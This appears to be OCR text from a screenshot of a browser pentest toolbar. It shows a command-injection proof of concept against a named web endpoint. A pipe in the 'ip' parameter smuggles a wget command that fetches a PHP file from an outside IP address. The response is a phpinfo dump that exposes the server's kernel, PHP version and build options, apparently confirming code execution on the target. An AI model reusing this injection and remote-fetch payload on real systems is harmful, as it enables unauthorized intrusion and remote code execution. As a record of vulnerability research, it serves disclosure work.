 https://test.bescar.com/222222.php
Google <Ctrl+K>
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
oad URL
plit URL
Execute
https://test.bescar.com/base/message/ajaxGoAuth.php?type=sms&ip=222222|wget http://222.223.56.116/222222.php
Enable Post data Enable Referrer
PHP Version 5.4.29
System Linux WHOLETON 2.6.33 #125 SMP Tue Jun 10 16:34:28 CST 2014 i686
Build Date Jun 6 2014 15:44:39
Configure './configure' '--prefix=/usr/local/php' '--with-apxs2=/usr/local/apache2
Command /bin/apxs' '--with-mysql' '--with-config-file-path=/etc' '--with-gd'
'--enable-gd-native-ttf' '--with-freetype-dir' '--with-jpeg-dir' '--with-
png-dir' '--with-zlib' '--enable-xml' '--enable-mbstring' '--with-ldap'
'--enable-sockets' '--enable-mailparse' '--with-pdo_mysql' '--enable-radius'
'--with-openssl' '--with-curl=/usr/local/curl' '--with-iconv'
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration /etc
File (php.ini)
Path